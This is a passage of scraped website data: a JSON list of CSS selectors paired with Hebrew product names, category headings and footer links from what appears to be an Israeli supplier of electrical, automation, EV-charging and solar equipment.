NA5-12W101S"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e1\u05d5\u05e8\u05e7 \u05d1\u05e8\u05e7\u05d5\u05d3 \u05e1\u05d3\u05e8\u05d4 OM V420-F000M12M-SRX V420"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d2\u05d2 \u05d5\u05d1\u05e1\u05d9\u05e1 ETA EUTF100040 1000X400"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d0\u05e8\u05d5\u05df \u05e4\u05d5\u05dc\u05d9\u05d0\u05e1\u05d8\u05e8 (MN863\/MIP-86 (800X600X300"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e7\u05d5\u05e4\u05e1\u05d0 ETA ECOR5-520X 500X500X200"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e7\u05d5\u05e4' \u05d0\u05dc\u05d5\u05de' \u05d0\u05d8\u05d5\u05de\u05d4 \u05dc\u05d1\u05e7\u05e8\u05d4 ROSE 13.140500"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05de\u05de\u05e1\u05e8-\u05d4\u05e1\u05e4\u05e7 OM G7L-1A-TUB-CB 200\/240AC"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05de\u05e4\u05e1\u05e7 DIP 6 \u05de\u05d2\u05e2\u05d9\u05dd OCB A6S-6102-PH"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05dc\u05d7\u05e6\u05df \u05de\u05d9\u05e0\u05d9\u05d0\u05d8\u05d5\u05e8\u05d9 OM B3F-4055 12X12"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d7\u05d9\u05d9\u05e9\u05df \u05d0\u05d5\u05e4\u05d8\u05d9 \u05dc\u05dc\u05d0 \u05d4\u05d2\u05d1\u05e8\u05d4 \u05dcOCB EE-SX3081 PCB"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05ea\u05d9\u05d1\u05ea EX \u05e2\u05dd \u05dc\u05d7\u05e6\u05df ST \u05d5\u05d7\u05d9\u05e8\u05d5\u05dd BARTEC 07-3512S"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e7. \u05e4\u05d9\u05e7\u05d5\u05d3 07-5105-4004\/0512-32\/2.5W2QS"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e4\u05dc\u05d8\u05ea \u05d7\u05d9\u05de\u05d5\u05dd 'BARTEC 27-0212-2710 100W"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05de\u05d8\u05e2\u05df CIRCONTROL E-VOLVE POST 2X22 KW"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e2\u05de\u05d3\u05ea \u05d8\u05e2\u05d9\u05e0\u05d4 \u05de\u05d5\u05e6\u05de\u05d3\u05ea \u05d7\u05d3 \u05e4\u05d0\u05d6\u05d9 Circontrol E-Home"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05de\u05d8\u05e2\u05df Circontrol E-VOLVE WALL 2X22 KW"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05de\u05d8\u05e2\u05df Circontro E-NEXT 5m Cable T2 22 KW"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d1\u05dc\u05d5\u05e7 \u05d7\u05dc\u05d5\u05e7\u05d4 \u05d7\u05d3 \u05e7\u05d5\u05d8\u05d1\u05d9 ER 125A"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05de\u05d2\u05df \u05de\u05ea\u05d7 \u05d9\u05ea\u05e8 ABB OVR PV T2 40-1000P QS 1000VDC"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05db\u05d1\u05dc \u05e1\u05d5\u05dc\u05e8\u05d9 \u05d0\u05d3\u05d5\u05dd GGC H1Z2Z2-K\/ZZ-F 1.8KV DC 1X6"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(4) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d1\u05d9\u05ea \u05e0\u05ea\u05d9\u05da 2P \u05dc-ABB E92\/32PV 1000VDC"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e9\u05e7\u05e2 \u05db\u05d7 GW20220 SYSTEM"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05de\u05e4\u05e1\u05e7 \u05d9\u05d7\u05d9\u05d3  GW20571L SYSTEM 1P 16A"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05de\u05ea\u05d0\u05dd \u05dc\u05de\u05e1\u05d2\u05e8\u05ea 3 \u05de\u05d5\u05d3\u05d5\u05dc GW24201 SYSTEM"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1) > a:nth-of-type(1)","text":"ABB MS116-6.3 (4-6.3A) \u05d4\u05d2\u05e0\u05ea \u05de\u05e0\u05d5\u05e2 \u05d8\u05e8\u05de\u05d5 \u05de\u05d2\u05e0\u05d8\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(1)","text":"\u05d0\u05d8\u05e7\u05d4 \u05d4\u05d7\u05d1\u05e8\u05d4 \u05d4\u05de\u05d5\u05d1\u05d9\u05dc\u05d4 \u05d1\u05d9\u05e9\u05e8\u05d0\u05dc"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d0\u05e4\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(2) > div:nth-of-type(1)","text":"Tadiran Telcom"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(3) > div:nth-of-type(1)","text":"\u05e9\u05dc\u05de\u05d4 SixT"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(4) > div:nth-of-type(1)","text":"Israel Shipyards ltd"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(5) > div:nth-of-type(1)","text":"\u05e9\u05dc\u05de\u05d4 \u05d1\u05d9\u05d8\u05d5\u05d7"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d7\u05e9\u05de\u05dc \u05de\u05d9\u05ea\u05d5\u05d2 \u05d5\u05d0\u05d9\u05e0\u05e1\u05d8\u05dc\u05e6\u05d9\u05d4 \u05d7\u05e9\u05de\u05dc\u05d9\u05ea"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d1\u05e7\u05e8\u05d4 \u05e8\u05d5\u05d1\u05d5\u05d8\u05d9\u05e7\u05d4 \u05d5\u05d0\u05d5\u05d8\u05d5\u05de\u05e6\u05d9\u05d4 \u05ea\u05e2\u05e9\u05d9\u05d9\u05ea\u05d9\u05ea"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d6\u05d9\u05d5\u05d5\u05d3 \u05e7\u05d5\u05e4\u05e1\u05d0\u05d5\u05ea \u05d5\u05d0\u05e8\u05d5\u05e0\u05d5\u05ea \u05dc\u05d7\u05e9\u05de\u05dc, \u05d1\u05e7\u05e8\u05d4 \u05d5\u05d0\u05dc\u05e7\u05d8\u05e8\u05d5\u05e0\u05d9\u05e7\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d0\u05dc\u05e7\u05d8\u05e8\u05d5\u05e0\u05d9\u05e7\u05d4 \u05de\u05d7\u05d1\u05e8\u05d9\u05dd \u05d5\u05e8\u05db\u05d9\u05d1\u05d9 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d5\u05e0\u05d9\u05e7\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05d5\u05e6\u05d9\u05d5\u05d3 \u05dc\u05e1\u05d1\u05d9\u05d1\u05d4 \u05e0\u05e4\u05d9\u05e6\u05d4 EX"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05de\u05d8\u05e2\u05e0\u05d9\u05dd \u05dc\u05e8\u05db\u05d1 \u05d7\u05e9\u05de\u05dc\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05dc\u05ea\u05d7\u05d5\u05dd \u05d4\u05e1\u05d5\u05dc\u05d0\u05e8\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d4\u05e1\u05d5\u05d2\u05d9\u05dd \u05d4\u05e9\u05d5\u05e0\u05d9\u05dd \u05e9\u05dc \u05de\u05e9\u05e0\u05d9 \u05d6\u05e8\u05dd"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d4\u05d9\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05e9\u05dc \u05e8\u05d5\u05d1\u05d5\u05d8 \u05ea\u05e2\u05e9\u05d9\u05d9\u05ea\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d4\u05e1\u05d5\u05d2\u05d9\u05dd \u05d4\u05e9\u05d5\u05e0\u05d9\u05dd \u05e9\u05dc \u05de\u05e4\u05e1\u05e7\u05d9 \u05d2\u05d1\u05d5\u05dc"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d4\u05e1\u05d5\u05d2\u05d9\u05dd \u05d4\u05e9\u05d5\u05e0\u05d9\u05dd \u05e9\u05dc \u05d2\u05e9\u05e9\u05d9\u05dd"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(8)","text":"\u05d0\u05d8\u05e7\u05d4 \u05e7\u05d1\u05dc\u05d5 \u05d8\u05d9\u05e4\u05d9\u05dd \u05de\u05d0\u05d9\u05ea\u05e0\u05d5 \u05dc\u05e7\u05e0\u05d9\u05d4 \u05d7\u05db\u05de\u05d4 \u05d9\u05d5\u05ea\u05e8"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > header:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1)","text":"\u05d0\u05d8\u05e7\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(1)","text":"\u05e9\u05d9\u05e8\u05d5\u05ea\u05d9 \u05ea\u05de\u05d9\u05db\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(2)","text":"\u05e6\u05d5\u05e8 \u05e7\u05e9\u05e8"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(3)","text":"\u05e0\u05e7\u05d5\u05d3\u05d5\u05ea \u05de\u05db\u05d9\u05e8\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(4)","text":"\u05d4\u05e6\u05d5\u05d5\u05ea \u05e9\u05dc\u05e0\u05d5"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(5)","text":"\u05e9\u05d0\u05dc\u05d5\u05ea \u05d5\u05ea\u05e9\u05d5\u05d1\u05d5\u05ea"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(6)","text":"\u05d0\u05d5\u05d3\u05d5\u05ea"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(7)","text":"\u05de\u05d0\u05de\u05e8\u05d9\u05dd"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(8)","text":"\u05d0\u05d6\u05d5\u05e8 \u05d0\u05d9\u05e9\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(1)","text":"\u05d7\u05e9\u05de\u05dc \u05de\u05d9\u05ea\u05d5\u05d2 \u05d5\u05d0\u05d9\u05e0\u05e1\u05d8\u05dc\u05e6\u05d9\u05d4 \u05d7\u05e9\u05de\u05dc\u05d9\u05ea"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > h5:nth-of-type(1)","text":"\u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05d5\u05e6\u05d9\u05d5\u05d3 \u05dc\u05e1\u05d1\u05d9\u05d1\u05d4 \u05e0\u05e4\u05d9\u05e6\u05d4 EX"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > h5:nth-of-type(1)","text":"\u05de\u05d8\u05e2\u05e0\u05d9\u05dd \u05dc\u05e8\u05db\u05d1 \u05d7\u05e9\u05de\u05dc\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > h5:nth-of-type(1)","text":"\u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05dc\u05ea\u05d7\u05d5\u05dd \u05d4\u05e1\u05d5\u05dc\u05d0\u05e8\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d4\u05e1\u05d5\u05d2\u05d9\u05dd \u05d4\u05e9\u05d5\u05e0\u05d9\u05dd \u05e9\u05dc \u05de\u05e9\u05e0\u05d9 \u05d6\u05e8\u05dd"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d4\u05d9\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05e9\u05dc \u05e8\u05d5\u05d1\u05d5\u05d8 \u05ea\u05e2\u05e9\u05d9\u05d9\u05ea\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d4\u05e1\u05d5\u05d2\u05d9\u05dd \u05d4\u05e9\u05d5\u05e0\u05d9\u05dd \u05e9\u05dc \u05de\u05e4\u05e1\u05e7\u05d9 \u05d2\u05d1\u05d5\u05dc"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d4\u05e1\u05d5\u05d2\u05d9\u05dd \u05d4\u05e9\u05d5\u05e0\u05d9\u05dd \u05e9\u05dc \u05d2\u05e9\u05e9\u05d9\u05dd"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d0\u05e4\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(2) > div:nth-of-type(1) > a:nth-of-type(1)","text":"Tadiran Telcom"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(3) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e9\u05dc\u05de\u05d4 SIXT"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(4) > div:nth-of-type(1) > a:nth-of-type(1)","text":"Israel Shipyards ltd"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(5) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e9\u05dc\u05de\u05d4 \u05d1\u05d9\u05d8\u05d5\u05d7"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > h6:nth-of-type(1)","text":"\u05d4\u05e9\u05d0\u05d9\u05e8\u05d5 \u05d0\u05ea \u05d4\u05e4\u05e8\u05d8\u05d9\u05dd \u05d5\u05d0\u05e0\u05d5 \u05e0\u05d9\u05e6\u05d5\u05e8 \u05d0\u05ea\u05db\u05dd \u05e7\u05e9\u05e8"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(4)","text":"\u05d0\u05d8\u05e7\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(2)","text":"\u05d1\u05e7\u05e8\u05d4 \u05e8\u05d5\u05d1\u05d5\u05d8\u05d9\u05e7\u05d4 \u05d5\u05d0\u05d5\u05d8\u05d5\u05de\u05e6\u05d9\u05d4 \u05ea\u05e2\u05e9\u05d9\u05d9\u05ea\u05d9\u05ea"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(3)","text":"\u05d6\u05d9\u05d5\u05d5\u05d3 \u05e7\u05d5\u05e4\u05e1\u05d0\u05d5\u05ea \u05d5\u05d0\u05e8\u05d5\u05e0\u05d5\u05ea \u05dc\u05d7\u05e9\u05de\u05dc, \u05d1\u05e7\u05e8\u05d4 \u05d5\u05d0\u05dc\u05e7\u05d8\u05e8\u05d5\u05e0\u05d9\u05e7\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(4)","text":"\u05d0\u05dc\u05e7\u05d8\u05e8\u05d5\u05e0\u05d9\u05e7\u05d4 \u05de\u05d7\u05d1\u05e8\u05d9\u05dd \u05d5\u05e8\u05db\u05d9\u05d1\u05d9 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d5\u05e0\u05d9\u05e7\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(5)","text":"\u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05d5\u05e6\u05d9\u05d5\u05d3 \u05dc\u05e1\u05d1\u05d9\u05d1\u05d4 \u05e0\u05e4\u05d9\u05e6\u05d4 EX"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(6)","text":"\u05de\u05d8\u05e2\u05e0\u05d9\u05dd \u05dc\u05e8\u05db\u05d1 \u05d7\u05e9\u05de\u05dc\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(7)","text":"\u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05dc\u05ea\u05d7\u05d5\u05dd \u05d4\u05e1\u05d5\u05dc\u05d0\u05e8\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(3) > 